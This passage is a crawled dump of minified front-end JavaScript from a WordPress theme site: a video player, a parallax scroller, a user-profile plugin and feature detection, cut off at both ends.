|$)','gi').test(el.className);}};var offset=function(el){var rect=el.getBoundingClientRect();var scrollTop=window.pageYOffset||document.documentElement.scrollTop;var scrollLeft=window.pageXOffset||document.documentElement.scrollLeft;return{top:rect.top+scrollTop,left:rect.left+scrollLeft};};var position=function(el){var offsetParent=el.offsetParent;var parentOffset=offset(offsetParent);var elemOffset=offset(el);var prentStyle=getStyle(offsetParent);var elemStyle=getStyle(el);parentOffset.top+=parseInt(prentStyle.borderTopWidth)||0;parentOffset.left+=parseInt(prentStyle.borderLeftWidth)||0;return{top:elemOffset.top-parentOffset.top-(parseInt(elemStyle.marginTop)||0),left:elemOffset.left-parentOffset.left-(parseInt(elemStyle.marginLeft)||0)};};var getCascadedStyle=function(el){var clone=el.cloneNode(true);clone.style.display='none';Array.prototype.slice.call(clone.querySelectorAll('input[type=\"radio\"]')).forEach(function(el){el.removeAttribute('name');});el.parentNode.insertBefore(clone,el.nextSibling);var currentStyle;if(clone.currentStyle){currentStyle=clone.currentStyle;}else if(window.getComputedStyle){currentStyle=document.defaultView.getComputedStyle(clone,null);}var style={};for(var prop in currentStyle){if(isNaN(prop)&&(typeof currentStyle[prop]==='string'||typeof currentStyle[prop]==='number')){style[prop]=currentStyle[prop];}}if(Object.keys(style).length<3){style={};for(var prop in currentStyle){if(!isNaN(prop)){style[currentStyle[prop].replace(/-\\w/g,function(s){return s.toUpperCase().replace('-','');})]=currentStyle.getPropertyValue(currentStyle[prop]);}}}if(!style.margin&&style.marginLeft==='auto'){style.margin='auto';}else if(!style.margin&&style.marginLeft===style.marginRight&&style.marginLeft===style.marginTop&&style.marginLeft===style.marginBottom){style.margin=style.marginLeft;}if(!style.margin&&style.marginLeft==='0px'&&style.marginRight==='0px'){var posLeft=el.offsetLeft-el.parentNode.offsetLeft;var marginLeft=posLeft-(parseInt(style.left)||0)-(parseInt(style.right)||0);var marginRight=el.parentNode.offsetWidth-el.offsetWidth-posLeft-(parseInt(style.right)||0)+(parseInt(style.left)||0);var diff=marginRight-marginLeft;if(diff===0||diff===1){style.margin='auto';}}clone.parentNode.removeChild(clone);clone=null;return style;};hcSticky.Helpers={isEmptyObject:isEmptyObject,debounce:debounce,hasClass:hasClass,offset:offset,position:position,getStyle:getStyle,getCascadedStyle:getCascadedStyle,event:event};})(window);";


--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js
body_size: 2657
content:
var mod_pagespeed_kHpXpR_$7_ = "(function($){function initLazyVideo(){var lazyVideoObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(video){if(video.isIntersecting){for(var source in video.target.children){var videoSource=video.target.children[source];if(typeof videoSource.tagName==='string'&&videoSource.tagName==='SOURCE'){videoSource.src=videoSource.dataset.src;}}video.target.load();var props={controls:['play-large','play','progress','mute','volume','fullscreen'],ratio:'16:9'};if($(video.target).hasClass('plyr-no-action')){props.controls=[];props.clickToPlay=false;}new Plyr(video.target,props);video.target.classList.add('lazy-video-loaded');lazyVideoObserver.unobserve(video.target);}});});$('.lazy-video').each(function(index,lazyVideo){lazyVideoObserver.observe(lazyVideo);});}function initVideoPlayer(){var videoPlayer=$('.video-plyr-alone');if(videoPlayer.length){videoPlayer.each(function(){if($(this).hasClass('lazy-video-loaded')){return false;}var props={controls:['play-large','play','progress','mute','volume','fullscreen',],ratio:'16:9',};if($(this).hasClass('plyr-no-action')){props.controls=[];props.clickToPlay=false;}var player=new Plyr(this,props);var __this=$(this);var hidePanelTitle=false;var panel=$(this).closest('.svq-panel');var grid=$(this).closest('.svq-article');if(panel.length&&panel.hasClass('svq-panel--title-over'))hidePanelTitle=true;player.on('ready',function(){if(panel.length){panel.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');}player.on('play',function(){videoPlayer.each(function(i,vidPlayer){if(!$(vidPlayer).is(__this)){$(vidPlayer)[0].plyr.pause();}});$('.audio-plyr-alone').each(function(i,audioPlayer){$(audioPlayer)[0].plyr.pause();});if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeOut();panel.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');}});player.on('pause',function(){if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeIn();panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');}});player.on('ended',function(){if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeIn();panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();}else if(grid.length){grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();}});player.on('enterfullscreen',function(){$(this).addClass('enter-full-screen');player.play();});player.on('exitfullscreen',function(){$(this).removeClass('enter-full-screen');});});});}var elements=document.querySelectorAll('.video-plyr-alone');var config={root:null,rootMargin:'0px'};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(!entry.isIntersecting){$(entry.target)[0].plyr.pause();}});},config);$.each(elements,function(index,element){observer.observe(element);});}function initAudioPlayer(){var audioPlayer=$('.audio-plyr-alone');if(audioPlayer.length){audioPlayer.each(function(){var player=new Plyr(this,{controls:['play','progress','current-time',],});var __this=$(this);player.on('ready',function(){player.on('play',function(){audioPlayer.each(function(i,audioPlayer){if(!$(audioPlayer).is(__this)){$(audioPlayer)[0].plyr.pause();}});$('.video-plyr-alone').each(function(i,videoPlayer){$(videoPlayer)[0].plyr.pause();});});});});}}function initGutenbergBlocks(){var video_blocks=$('.video-plyr-block');if(video_blocks.length){video_blocks.each(function(){var player=new Plyr(this,{controls:['play-large','play','progress','mute','volume','fullscreen']});var __this=$(this);player.on('ready',function(){__this.parent().addClass('video-is-loaded');player.on('play',function(){$(this).parent('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');video_blocks.each(function(i,vidPlayer){if(!$(vidPlayer).is(__this)){$(vidPlayer)[0].plyr.pause();}});$('.audio-plyr-block').each(function(i,audioPlayer){$(audioPlayer)[0].plyr.pause();});});player.on('pause',function(){$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');});player.on('ended',function(){$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();});player.on('enterfullscreen',function(){player.play();$(this).addClass('enter-full-screen');});player.on('exitfullscreen',function(){$(this).removeClass('enter-full-screen');});});});}var elements=document.querySelectorAll('.video-plyr-block');var config={root:null,rootMargin:'0px'};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(!entry.isIntersecting){$(entry.target).trigger('pause');}});},config);$.each(elements,function(index,element){observer.observe(element);});var audio_blocks=$('.audio-plyr-block');if(audio_blocks.length){audio_blocks.each(function(){var player=new Plyr(this,{controls:['play','progress','current-time']});var __this=$(this);player.on('ready',function(){player.on('play',function(){audio_blocks.each(function(i,audioPlayer){if(!$(audioPlayer).is(__this)){$(audioPlayer)[0].plyr.pause();}});$('.video-plyr-block').each(function(i,videoPlayer){$(videoPlayer)[0].plyr.pause();});});});});}}$(document).ready(function(){initLazyVideo();initVideoPlayer();initAudioPlayer();initGutenbergBlocks();$(window).on('reveal',function(){initLazyVideo();initVideoPlayer();initAudioPlayer();});});})(jQuery);";
var mod_pagespeed_c$YwRrgP02 = "(function($){'use strict';$(document).ready(function(){ParallaxScroll.init();});var ParallaxScroll={showLogs:false,round:1000,init:function(){this._log(\"init\");if(this._inited){this._log(\"Already Inited\");this._inited=true;return;}this._requestAnimationFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback,element){window.setTimeout(callback,1000/60);};})();this._onScroll(true);},_inited:false,_properties:['x','y','z','rotateX','rotateY','rotateZ','scaleX','scaleY','scaleZ','scale'],_requestAnimationFrame:null,_log:function(message){if(this.showLogs)console.log(\"Parallax Scroll / \"+message);},_onScroll:function(noSmooth){var scroll=$(document).scrollTop();var windowHeight=$(window).height();this._log(\"onScroll \"+scroll);$(\"[data-parallax]\").each($.proxy(function(index,el){var $el=$(el);var properties=[];var applyProperties=false;var style=$el.data(\"style\");if(style==undefined){style=$el.attr(\"style\")||\"\";$el.data(\"style\",style);}var datas=[$el.data(\"parallax\")];var iData;for(iData=2;;iData++){if($el.data(\"parallax\"+iData)){datas.push($el.data(\"parallax-\"+iData));}else{break;}}var datasLength=datas.length;for(iData=0;iData<datasLength;iData++){var data=datas[iData];var scrollFrom=data[\"from-scroll\"];if(scrollFrom==undefined)scrollFrom=Math.max(0,$(el).offset().top-windowHeight);scrollFrom=scrollFrom|0;var scrollDistance=data[\"distance\"];var scrollTo=data[\"to-scroll\"];if(scrollDistance==undefined&&scrollTo==undefined)scrollDistance=windowHeight;scrollDistance=Math.max(scrollDistance|0,1);var easing=data[\"easing\"];var easingReturn=data[\"easing-return\"];if(easing==undefined||!$.easing||!$.easing[easing])easing=null;if(easingReturn==undefined||!$.easing||!$.easing[easingReturn])easingReturn=easing;if(easing){var totalTime=data[\"duration\"];if(totalTime==undefined)totalTime=scrollDistance;totalTime=Math.max(totalTime|0,1);var totalTimeReturn=data[\"duration-return\"];if(totalTimeReturn==undefined)totalTimeReturn=totalTime;scrollDistance=1;var currentTime=$el.data(\"current-time\");if(currentTime==undefined)currentTime=0;}if(scrollTo==undefined)scrollTo=scrollFrom+scrollDistance;scrollTo=scrollTo|0;var smoothness=data[\"smoothness\"];if(smoothness==undefined)smoothness=30;smoothness=smoothness|0;if(noSmooth||smoothness==0)smoothness=1;smoothness=smoothness|0;var scrollCurrent=scroll;scrollCurrent=Math.max(scrollCurrent,scrollFrom);scrollCurrent=Math.min(scrollCurrent,scrollTo);if(easing){if($el.data(\"sens\")==undefined)$el.data(\"sens\",\"back\");if(scrollCurrent>scrollFrom){if($el.data(\"sens\")==\"back\"){currentTime=1;$el.data(\"sens\",\"go\");}else{currentTime++;}}if(scrollCurrent<scrollTo){if($el.data(\"sens\")==\"go\"){currentTime=1;$el.data(\"sens\",\"back\");}else{currentTime++;}}if(noSmooth)currentTime=totalTime;$el.data(\"current-time\",currentTime);}this._properties.map($.proxy(function(prop){var defaultProp=0;var to=data[prop];if(to==undefined)return;if(prop==\"scale\"||prop==\"scaleX\"||prop==\"scaleY\"||prop==\"scaleZ\"){defaultProp=1;}else{to=to|0;}var prev=$el.data(\"_\"+prop);if(prev==undefined)prev=defaultProp;var next=((to-defaultProp)*((scrollCurrent-scrollFrom)/(scrollTo-scrollFrom)))+defaultProp;var val=prev+(next-prev)/smoothness;if(easing&&currentTime>0&&currentTime<=totalTime){var from=defaultProp;if($el.data(\"sens\")==\"back\"){from=to;to=-to;easing=easingReturn;totalTime=totalTimeReturn;}val=$.easing[easing](null,currentTime,from,to,totalTime);}val=Math.ceil(val*this.round)/this.round;if(val==prev&&next==to)val=to;if(!properties[prop])properties[prop]=0;properties[prop]+=val;if(prev!=properties[prop]){$el.data(\"_\"+prop,properties[prop]);applyProperties=true;}},this));}if(applyProperties){if(properties[\"z\"]!=undefined){var perspective=data[\"perspective\"];if(perspective==undefined)perspective=800;var $parent=$el.parent();if(!$parent.data(\"style\"))$parent.data(\"style\",$parent.attr(\"style\")||\"\");$parent.attr(\"style\",\"perspective:\"+perspective+\"px; -webkit-perspective:\"+perspective+\"px; \"+$parent.data(\"style\"));}if(properties[\"scaleX\"]==undefined)properties[\"scaleX\"]=1;if(properties[\"scaleY\"]==undefined)properties[\"scaleY\"]=1;if(properties[\"scaleZ\"]==undefined)properties[\"scaleZ\"]=1;if(properties[\"scale\"]!=undefined){properties[\"scaleX\"]*=properties[\"scale\"];properties[\"scaleY\"]*=properties[\"scale\"];properties[\"scaleZ\"]*=properties[\"scale\"];}var translate3d=\"translate3d(\"+(properties[\"x\"]?properties[\"x\"]:0)+\"px, \"+(properties[\"y\"]?properties[\"y\"]:0)+\"px, \"+(properties[\"z\"]?properties[\"z\"]:0)+\"px)\";var rotate3d=\"rotateX(\"+(properties[\"rotateX\"]?properties[\"rotateX\"]:0)+\"deg) rotateY(\"+(properties[\"rotateY\"]?properties[\"rotateY\"]:0)+\"deg) rotateZ(\"+(properties[\"rotateZ\"]?properties[\"rotateZ\"]:0)+\"deg)\";var scale3d=\"scaleX(\"+properties[\"scaleX\"]+\") scaleY(\"+properties[\"scaleY\"]+\") scaleZ(\"+properties[\"scaleZ\"]+\")\";var cssTransform=translate3d+\" \"+rotate3d+\" \"+scale3d+\";\";this._log(cssTransform);$el.attr(\"style\",\"transform:\"+cssTransform+\" -webkit-transform:\"+cssTransform+\" \"+style);}},this));if(window.requestAnimationFrame){window.requestAnimationFrame($.proxy(this._onScroll,this,false));}else{this._requestAnimationFrame($.proxy(this._onScroll,this,false));}}}})(jQuery);";


--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js
body_size: 2097
content:
var FUP=FUP||{};(function($){'use strict';FUP.main={routesNamespace:window.fupVar.base_url+'/wp-json/fup',routes:{user:{follow:'/user/follow',unfollow:'/user/unfollow',block:'/user/block',unblock:'/user/unblock',},category:{follow:'/category/follow',unfollow:'/category/unfollow',},post:{bookmark:'/post/bookmark',unbookmark:'/post/unbookmark',like:'/post/like',unlike:'/post/unlike',},notifications:{updateFollowers:'/notification/update-followers',subscribeComments:'/notification/subscribe-comments',unsubscribeComments:'/notification/unsubscribe-comments',},},request:function(route,id,target,self){let data={};if(id){data={id:id,};}if(self&&self.attr('data-action')==='fup-post-like'){self.find('.svq-love').addClass('is_animating');}$.ajax({type:'POST',url:FUP.main.routesNamespace+route+'?_wpnonce='+window.fupVar.nonce,data:data,beforeSend:function(){self.prop('disabled',true).addClass('is-loading');},complete:function(){self.prop('disabled',false).removeClass('is-loading');},success:function(response){if(target){$(target).each(function(index,item){let button=$(item);if(parseInt(button.data('target'))===id){let count=button.find('.svq-love-count');switch(response.message){case'user-follow':button.attr('data-action','fup-author-unfollow');break;case'user-unfollow':button.attr('data-action','fup-author-follow');break;case'category-follow':button.attr('data-action','fup-category-unfollow');break;case'category-unfollow':button.attr('data-action','fup-category-follow');break;case'post-like':setTimeout(function(){if(self)self.find('.svq-love').removeClass('is_animating');button.find('.svq-love').addClass('animated');button.attr('data-action','fup-post-unlike');count.text(parseInt(count.text())+1);},300);break;case'post-unlike':button.find('.svq-love').removeClass('animated');button.attr('data-action','fup-post-like');count.text(parseInt(count.text())-1);break;default:}button.toggleClass('is-changed');}});}},error:function(error){},});},initAPI:function(){let actions=FUP.main.apiActions();for(let target in actions){$(document).on('click',target,function(e){if(!$(this).hasClass('svq-login-popup')){e.preventDefault();let targetID=$(this).data('target');if(targetID){if($(this).hasClass('no-ajax')){let targets=FUP.main.storageItems();let _this=$(this);$.each(targets,function(index,element){if(_this.is($(element))){let data=[];let storage=localStorage.getItem(_this.data('type'));if(storage){data=JSON.parse(storage);}let exists=data.indexOf(targetID);if(exists<0){data.push(targetID);}else{data.splice(exists,1);}_this.toggleClass('is-changed');localStorage.setItem(_this.data('type'),JSON.stringify(data));}});}else{FUP.main.request(actions[target],parseInt(targetID),target,$(this));}}}});}},initSimpleAPI:function(){let actions={'[data-action="fup-update-followers-notification"]':FUP.main.routes.notifications.updateFollowers,};for(let target in actions){$(target).on('click',function(e){e.preventDefault();FUP.main.request(actions[target],null,null,null);});}},initProfileTabs:function(){$('#fup-tabs a').on('click',function(e){e.preventDefault();$(this).tab('show');});},apiActions:function(){return{'[data-action="fup-author-follow"]':FUP.main.routes.user.follow,'[data-action="fup-author-unfollow"]':FUP.main.routes.user.unfollow,'[data-action="fup-author-block"]':FUP.main.routes.user.block,'[data-action="fup-author-unblock"]':FUP.main.routes.user.unblock,'[data-action="fup-category-follow"]':FUP.main.routes.category.follow,'[data-action="fup-category-unfollow"]':FUP.main.routes.category.unfollow,'[data-action="fup-post-bookmark"]':FUP.main.routes.post.bookmark,'[data-action="fup-post-unbookmark"]':FUP.main.routes.post.unbookmark,'[data-action="fup-post-like"]':FUP.main.routes.post.like,'[data-action="fup-post-unlike"]':FUP.main.routes.post.unlike,};},storageItems:function(){return['[data-type="category"]',];},checkStorage:function(){let targets=FUP.main.storageItems();for(let i in targets){$.each($(targets[i]),function(index,item){if($(item)&&$(item).hasClass('no-ajax')){let targetID=$(item).data('target');if(targetID){let data=[];let storage=localStorage.getItem($(item).data('type'));if(storage){data=JSON.parse(storage);}let exists=data.indexOf(targetID);if(exists>-1){$(item).toggleClass('is-changed');}}}});}},imageWatcher:function(){$('.svq-img-input').on('change',function(e){let file=e.currentTarget.files[0];if(file&&file.type.match(/image.*/)){let reader=new FileReader();let box=$(this).parent().parent();let previewContainer=box.find('.svq-comment--el-preview');if(previewContainer){reader.onload=function(){previewContainer.css('background-image','url('+reader.result+')');};reader.readAsDataURL(file);box.addClass('has-element');}}});$('.svq-img-del').on('click',function(e){e.preventDefault();$(this).parent().removeClass('has-element').find('.svq-comment--el-preview').attr('style',null).parent().find('input.svq-comment--file-input').val('').parent().find('input.svq-file-del').val('1');});},themePreview:function(){if($('html').hasClass('svq-darkmode')){$('.typer-toggle-dark').prop('checked',true);}$('.typer-toggle-dark').on('change',function(){if(!$(this).is(':checked')){$('html').toggleClass('svq-darkmode');localStorage.removeItem('typer-darkmode');}else{$('html').toggleClass('svq-darkmode');localStorage.setItem('typer-darkmode','1');}});},coverOverlayPreview:function(){$('.profile-cover-overlay').on('change',function(){$('.svq-panel .svq-progressive__placeholder-image').removeClass().addClass('svq-progressive__placeholder-image').addClass('svq-overlay').addClass('svq-overlay--'+$(this).val());});},subscribe:function(){$(document).on('click','.svq-subscribe',function(e){e.preventDefault();let _this=$(this);$.ajax({type:'POST',url:FUP.main.routesNamespace+FUP.main.routes.notifications.subscribeComments+'?_wpnonce='+window.fupVar.nonce,data:{post:$(this).data('post'),},success:function(response){if(response.code==='success')_this.parent().replaceWith(response.data[0]);},error:function(error){},});});},unsubscribe:function(){$(document).on('click','.svq-unsubscribe',function(e){e.preventDefault();let _this=$(this);$.ajax({type:'POST',url:FUP.main.routesNamespace+FUP.main.routes.notifications.unsubscribeComments+'?_wpnonce='+window.fupVar.nonce,data:{post:$(this).data('post'),},success:function(response){if(response.code==='success')_this.parent().replaceWith(response.data[0]);},error:function(error){},});});},loadMore:function(){$('.svq-more').on('click',function(e){e.preventDefault();let type=$(this).data('more');let URL=FUP.main.routesNamespace+'/load-more?_wpnonce='+window.fupVar.nonce;let data={type:type,offset:1,user_id:'',hash:''};if(type==='stories'){URL=FUP.main.routesNamespace+'/load-more-stories?_wpnonce='+window.fupVar.nonce;data={user_id:$(this).data('user-id'),hash:$(this).data('hash'),};}else if(type==='categories'){URL=FUP.main.routesNamespace+'/load-more-categories?_wpnonce='+window.fupVar.nonce;data={hash:$(this).data('hash'),};}$.ajax({type:'POST',url:URL,data:data,context:this,beforeSend:function(){$(this).prop('disabled',true).addClass('is-loading');},complete:function(){$(this).prop('disabled',false).removeClass('is-loading');},success:function(response){if(response.code==='success'){if(!response.data[0]){$(this).parent().hide();}else{switch(type){case'feed-authors':$(this).parent().parent().find('.feed-authors').append(response.data[0]);break;case'feed-categories':$(this).parent().parent().find('.feed-categories').append(response.data[0]);break;case'stories':$(this).parent().parent().find('.my-stories').append(response.data[0]);break;case'drafts':$(this).parent().parent().find('.my-drafts').append(response.data[0]);break;case'bookmarks':$(this).parent().parent().find('.bookmarks-listings').append(response.data[0]);break;case'categories':$(this).parent().parent().find('.tags-category').append(response.data[0]);break;case'blocked':$(this).parent().parent().find('.people-listings').append(response.data[0]);break;case'following':$(this).parent().parent().find('.people-listings').append(response.data[0]);break;case'followers':$(this).parent().parent().find('.people-listings').append(response.data[0]);break;default:}let event=new Event('fupAjaxLoaded');window.dispatchEvent(event);}}},error:function(error){},});});},init:function(){FUP.main.initAPI();FUP.main.initSimpleAPI();FUP.main.initProfileTabs();FUP.main.checkStorage();FUP.main.imageWatcher();FUP.main.themePreview();FUP.main.coverOverlayPreview();FUP.main.subscribe();FUP.main.unsubscribe();FUP.main.loadMore();},};$(document).ready(function(){FUP.main.init();});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js
body_size: 8467
content:
var mod_pagespeed_o$BhbNIfL1 = ";(function(window,document,undefined){var classes=[];var tests=[];var ModernizrProto={_version:'3.6.0',_config:{'classPrefix':'','enableClasses':true,'enableJSClass':true,'usePrefixes':true},_q:[],on:function(test,cb){var self=this;setTimeout(function(){cb(self[test]);},0);},addTest:function(name,fn,options){tests.push({name:name,fn:fn,options:options});},addAsyncTest:function(fn){tests.push({name:null,fn:fn});}};var Modernizr=function(){};Modernizr.prototype=ModernizrProto;Modernizr=new Modernizr();var newSyntax='CSS'in window&&'supports'in window.CSS;var oldSyntax='supportsCSS'in window;Modernizr.addTest('supports',newSyntax||oldSyntax);var prefixes=(ModernizrProto._config.usePrefixes?' -webkit- -moz- -o- -ms- '.split(' '):['','']);ModernizrProto._prefixes=prefixes;function is(obj,type){return typeof obj===type;};function testRunner(){var featureNames;var feature;var aliasIdx;var result;var nameIdx;var featureName;var featureNameSplit;for(var featureIdx in tests){if(tests.hasOwnProperty(featureIdx)){featureNames=[];feature=tests[featureIdx];if(feature.name){featureNames.push(feature.name.toLowerCase());if(feature.options&&feature.options.aliases&&feature.options.aliases.length){for(aliasIdx=0;aliasIdx<feature.options.aliases.length;aliasIdx++){featureNames.push(feature.options.aliases[aliasIdx].toLowerCase());}}}result=is(feature.fn,'function')?feature.fn():feature.fn;for(nameIdx=0;nameIdx<featureNames.length;nameIdx++){featureName=featureNames[nameIdx];featureNameSplit=featureName.split('.');if(featureNameSplit.length===1){Modernizr[featureNameSplit[0]]=result;}else{if(Modernizr[featureNameSplit[0]]&&!(Modernizr[featureNameSplit[0]]instanceof Boolean)){Modernizr[featureNameSplit[0]]=new Boolean(Modernizr[featureNameSplit[0]]);}Modernizr[featureNameSplit[0]][featureNameSplit[1]]=result;}classes.push((result?'':'no-')+featureNameSplit.join('-'));}}}};var docElement=document.documentElement;var isSVG=docElement.nodeName.toLowerCase()==='svg';function setClasses(classes){var className=docElement.className;var classPrefix=Modernizr._config.classPrefix||'';if(isSVG){className=className.baseVal;}if(Modernizr._config.enableJSClass){var reJS=new RegExp('(^|\\\\s)'+classPrefix+'no-js(\\\\s|$)');className=className.replace(reJS,'$1'+classPrefix+'js$2');}if(Modernizr._config.enableClasses){className+=' '+classPrefix+classes.join(' '+classPrefix);if(isSVG){docElement.className.baseVal=className;}else{docElement.className=className;}}};function createElement(){if(typeof document.createElement!=='function'){return document.createElement(arguments[0]);}else if(isSVG){return document.createElementNS.call(document,'http://www.w3.org/2000/svg',arguments[0]);}else{return document.createElement.apply(document,arguments);}};function getBody(){var body=document.body;if(!body){body=createElement(isSVG?'svg':'body');body.fake=true;}return body;};function injectElementWithStyles(rule,callback,nodes,testnames){var mod='modernizr';var style;var ret;var node;var docOverflow;var div=createElement('div');var body=getBody();if(parseInt(nodes,10)){while(nodes--){node=createElement('div');node.id=testnames?testnames[nodes]:mod+(nodes+1);div.appendChild(node);}}style=createElement('style');style.type='text/css';style.id='s'+mod;(!body.fake?div:body).appendChild(style);body.appendChild(div);if(style.styleSheet){style.styleSheet.cssText=rule;}else{style.appendChild(document.createTextNode(rule));}div.id=mod;if(body.fake){body.style.background='';body.style.overflow='hidden';docOverflow=docElement.style.overflow;docElement.style.overflow='hidden';docElement.appendChild(body);}ret=callback(div,rule);if(body.fake){body.parentNode.removeChild(body);docElement.style.overflow=docOverflow;docElement.offsetHeight;}else{div.parentNode.removeChild(div);}return!!ret;};var testStyles=ModernizrProto.testStyles=injectElementWithStyles;Modernizr.addTest('touchevents',function(){var bool;if(('ontouchstart'in window)||window.DocumentTouch&&document instanceof DocumentTouch){bool=true;}else{var query=['@media (',prefixes.join('touch-enabled),('),'heartz',')','{#modernizr{top:9px;position:absolute}}'].join('');testStyles(query,function(node){bool=node.offsetTop===9;});}return bool;});testRunner();setClasses(classes);delete ModernizrProto.addTest;delete ModernizrProto.addAsyncTest;for(var i=0;i<Modernizr._q.length;i++){Modernizr._q[i]();}window.Modernizr=Modernizr;;})(window,document);";
var mod_pagespeed_$xQRBzfOeP = "!function(e,t){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=t():\"function\"==typeof define&&define.amd?define(t):(e=e||self).cssVars=t()}(this,function(){\"use strict\";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function t(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||\"[object Arguments]\"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError(\"Invalid attempt to spread non-iterable instance\")}()}function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},n=Array.isArray(e)?e:[e],o=Array.apply(null,Array(n.length)).map(function(e){return null});function s(){return!(\"<\"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:\"\").trim().charAt(0))}function a(e,t){r.onError(e,n[t],t)}function c(e,t){var s=r.onSuccess(e,n[t],t);e=!1===s?\"\":s||e,o[t]=e,-1===o.indexOf(null)&&r.onComplete(o)}var i=document.createElement(\"a\");n.forEach(function(e,t){if(i.setAttribute(\"href\",e),i.href=String(i.href),Boolean(document.all&&!window.atob)&&i.host.split(\":\")[0]!==location.host.split(\":\")[0]){if(i.protocol===location.protocol){var n=new XDomainRequest;n.open(\"GET\",e),n.timeout=0,n.onprogress=Function.prototype,n.ontimeout=Function.prototype,n.onload=function(){s(n.responseText)?c(n.responseText,t):a(n,t)},n.onerror=function(e){a(n,t)},setTimeout(function(){n.send()},0)}else console.warn(\"Internet Explorer 9 Cross-Origin (CORS) requests must use the same protocol (\".concat(e,\")\")),a(null,t)}else{var o=new XMLHttpRequest;o.open(\"GET\",e),r.mimeType&&o.overrideMimeType&&o.overrideMimeType(r.mimeType),r.onBeforeSend(o,e,t),o.onreadystatechange=function(){4===o.readyState&&(200===o.status&&s(o.responseText)?c(o.responseText,t):a(o,t))},o.send()}})}function n(e){var t={cssComments:/\\/\\*[\\s\\S]+?\\*\\//g,cssImports:/(?:@import\\s*)(?:url\\(\\s*)?(?:['\"])([^'\"]*)(?:['\"])(?:\\s*\\))?(?:[^;]*;)/g},n={rootElement:e.rootElement||document,include:e.include||'style,link[rel=\"stylesheet\"]',exclude:e.exclude||null,filter:e.filter||null,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},s=Array.apply(null,n.rootElement.querySelectorAll(n.include)).filter(function(e){return t=e,r=n.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,r);var t,r}),a=Array.apply(null,Array(s.length)).map(function(e){return null});function c(){if(-1===a.indexOf(null)){var e=a.join(\"\");n.onComplete(e,a,s)}}function i(e,t,o,s){var i=n.onSuccess(e,o,s);(function e(t,o,s,a){var c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[];var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];var l=u(t,s,i);l.rules.length?r(l.absoluteUrls,{onBeforeSend:function(e,t,r){n.onBeforeSend(e,o,t)},onSuccess:function(e,t,r){var s=n.onSuccess(e,o,t),a=u(e=!1===s?\"\":s||e,t,i);return a.rules.forEach(function(t,r){e=e.replace(t,a.absoluteRules[r])}),e},onError:function(r,n,u){c.push({xhr:r,url:n}),i.push(l.rules[u]),e(t,o,s,a,c,i)},onComplete:function(r){r.forEach(function(e,r){t=t.replace(l.rules[r],e)}),e(t,o,s,a,c,i)}}):a(t,c)})(e=void 0!==i&&!1===Boolean(i)?\"\":i||e,o,s,function(e,r){null===a[t]&&(r.forEach(function(e){return n.onError(e.xhr,o,e.url)}),!n.filter||n.filter.test(e)?a[t]=e:a[t]=\"\",c())})}function u(e,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s={};return s.rules=(e.replace(t.cssComments,\"\").match(t.cssImports)||[]).filter(function(e){return-1===n.indexOf(e)}),s.urls=s.rules.map(function(e){return e.replace(t.cssImports,\"$1\")}),s.absoluteUrls=s.urls.map(function(e){return o(e,r)}),s.absoluteRules=s.rules.map(function(e,t){var n=s.urls[t],a=o(s.absoluteUrls[t],r);return e.replace(n,a)}),s}s.length?s.forEach(function(e,t){var 